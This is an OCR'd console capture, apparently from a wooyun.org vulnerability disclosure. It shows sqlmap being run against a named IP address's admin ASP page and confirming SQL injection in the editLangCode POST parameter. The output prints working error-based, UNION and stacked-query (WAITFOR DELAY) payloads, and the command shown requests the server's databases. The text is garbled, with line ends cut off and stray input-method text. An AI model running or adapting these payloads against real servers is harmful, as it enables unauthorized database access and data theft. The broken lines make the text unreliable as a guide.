 C:\Python27>python sqlmap/sqlmap.py -u 202.120.121.200/tasi/admin/system/langu
e.asp  --data "editLangCode=SS&editLangName=SS&langid=&action=add&btnSaveLang=
1%A3%B4%E6" -p editLangCode   --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:01:42
[19:01:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:01:42] [INFO] testing connection to the target URL
[19:01:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: POST
Parameter: editLangCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: editLangCode=SS' AND 8961=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)
HAR(114)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (8961=8961) THEN CHAR(49) ELSE
HAR(48) END))+CHAR(113)+CHAR(119)+CHAR(119)+CHAR(105)+CHAR(113))) AND 'iSqX'='
qX&editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: editLangCode=-9928' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHA
113)+CHAR(114)+CHAR(110)+CHAR(113)+CHAR(106)+CHAR(69)+CHAR(79)+CHAR(107)+CHAR(
)+CHAR(97)+CHAR(69)+CHAR(112)+CHAR(86)+CHAR(107)+CHAR(113)+CHAR(119)+CHAR(119)
CHAR(105)+CHAR(113)-- &editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4
6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: editLangCode=SS'; WAITFOR DELAY '0:0:5'--&editLangName=SS&langid=
搜狗拼音输入法 全 :ng=%B1%A3%B4%E6
www.wooyun.org